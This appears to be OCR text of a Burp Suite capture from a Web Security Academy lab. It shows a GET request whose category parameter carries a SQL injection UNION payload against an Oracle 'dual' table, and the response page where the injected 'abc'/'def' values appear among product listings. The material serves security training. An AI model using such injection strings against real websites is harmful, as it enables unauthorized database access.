 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0aff005b043937c080b83036005b0095.web-security-academy.net
3 Cookie: session=LuDAMU3dhCNIqNvkM3HarREewmXhobj5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0aff005b043937c080b83036005b0095.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
High-End Gift Wrapping
</th>
84 <td>
We offer a completely unique gift wrapping experience - the gift that just keeps on
giving. We can crochet any shape and size to order. We also collect worldwide, we do the
hard work so you don&apos;t have to.
85 The gift is no longer the only surprise. Your friends and family will be delighted at
our bespoke wrapping, each item 100% original, something that will be talked about for
many years to come.
86 Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if
you want to take advantage of this fabulously wonderful new way to present your gifts.
87 Get in touch, tell us what you need to be wrapped, and we can give you an estimate
within 24 hours. Let your funky originality extend to all areas of your life. We love
every project we work on, so don&apos;t delay, give us a call today.
</td>
88 </tr>
89 <tr>
90 <th>
Snow Delivered To Your Door
</th>
91 <td>
By Steam Train Direct From The North Pole
92 We can deliver you the perfect Christmas gift of all. Imagine waking up to that white
Christmas you have been dreaming of since you were a child.
93 Your snow will be loaded on to our exclusive snow train and transported across the globe
in time for the big day. In a few simple steps, your snow will be ready to scatter in
the areas of your choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of molecular structure
during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your neighbors unless you let
them in on the secret. We offer a 10% discount on future purchases for every referral we
receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365
days of the year. Remember to order before your existing snow melts, and allow 3 days to
prepare the new batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
abc
</th>
103 <td>
def
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
Insp
Requ
Requ
Requ
Requ
Requ
Resp